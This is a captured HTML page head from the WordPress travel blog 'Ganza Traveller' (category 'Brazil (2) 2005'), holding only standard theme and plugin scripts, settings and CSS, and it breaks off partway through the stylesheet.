

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ganzatraveller.com/category/brazil-2-2005/
body_size: 28867
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Brazil (2) 2005 | Ganza Traveller</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.ganzatraveller.com/xmlrpc.php" />
                <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <link rel="icon" type="image/png" href="http://www.ganzatraveller.com/wp-content/uploads/2020/02/Screenshot_8-300x104.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ganza Traveller &raquo; Feed" href="http://www.ganzatraveller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ganza Traveller &raquo; Comments Feed" href="http://www.ganzatraveller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ganza Traveller &raquo; Brazil (2) 2005 Category Feed" href="http://www.ganzatraveller.com/category/brazil-2-2005/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ganzatraveller.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.22"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.ganzatraveller.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='theme-my-login-css'  href='http://www.ganzatraveller.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Acme%3Aregular&#038;subset=latin%2Call%2Call&#038;ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://www.ganzatraveller.com/wp-includes/css/dashicons.min.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='http://www.ganzatraveller.com/wp-content/plugins/td-multi-purpose/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='http://www.ganzatraveller.com/wp-content/plugins/td-newsletter/style.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://www.ganzatraveller.com/wp-content/themes/Newspaper/style.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css'  href='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css'  href='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=5.0.22' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css'  href='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=3.1.17' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"http:\/\/www.ganzatraveller.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, this file type is not permitted for security reasons.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"HTTP error.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the trash.","error_uploading":"\u201c%s\u201d has failed to upload."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/plupload/handlers.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/js/jquery-ui-timepicker-addon.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend_upload = {"confirmMsg":"Are you sure?","delete_it":"Yes, delete it","cancel_it":"No, cancel it","nonce":"f36cb8bec6","ajaxurl":"http:\/\/www.ganzatraveller.com\/wp-admin\/admin-ajax.php","plupload":{"url":"http:\/\/www.ganzatraveller.com\/wp-admin\/admin-ajax.php?nonce=1df1d0fd21","flash_swf_url":"http:\/\/www.ganzatraveller.com\/wp-includes\/js\/plupload\/plupload.flash.swf","filters":[{"title":"Allowed Files","extensions":"*"}],"multipart":true,"urlstream_upload":true,"warning":"Maximum number of files reached!","size_error":"The file you have uploaded exceeds the file size limit. Please try again.","type_error":"You have uploaded an incorrect file type. Please try again."}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/js/upload.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpuf_frontend = {"ajaxurl":"http:\/\/www.ganzatraveller.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"f36cb8bec6","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='http://www.ganzatraveller.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.js?ver=3.1.17'></script>
<link rel='https://api.w.org/' href='http://www.ganzatraveller.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ganzatraveller.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ganzatraveller.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.22" />
        <style>

        </style>
        			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.ganzatraveller.com\/wp-admin\/","wpRestNonce":"ad140c1267","wpRestUrl":"http:\/\/www.ganzatraveller.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="http:\/\/www.ganzatraveller.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="http:\/\/www.ganzatraveller.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f7505a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f7505a;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f7505a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f7505a !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f7505a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f7505a !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f7505a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f7505a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f7505a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f7505a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f7505a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f7505a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f7505a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f7505a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f7505a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(247, 80, 90, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
